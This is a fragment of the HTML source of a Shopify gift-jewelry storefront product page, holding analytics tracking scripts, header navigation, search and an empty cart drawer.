      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"a3c0e97b-217a-4513-b565-f4848deaa8c7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7068472869015,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40665871712407,"productId":7068472869015,"productGid":"gid:\/\/shopify\/Product\/7068472869015","name":"2 Forever Love - 14k White Gold Finish","price":"39.95","sku":"SO-3276747","brand":"ShineOn Fulfillment","variant":"14k White Gold Finish","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40665871712407,"productId":7068472869015,"productGid":"gid:\/\/shopify\/Product\/7068472869015","name":"2 Forever Love - 14k White Gold Finish","price":"39.95","sku":"SO-3276747","brand":"ShineOn Fulfillment","variant":"14k White Gold Finish","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thefamilygifts.com\/products\/2-forever-love-13"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TheFamilyGifts",
    
      "logo": "https:\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.thefamilygifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
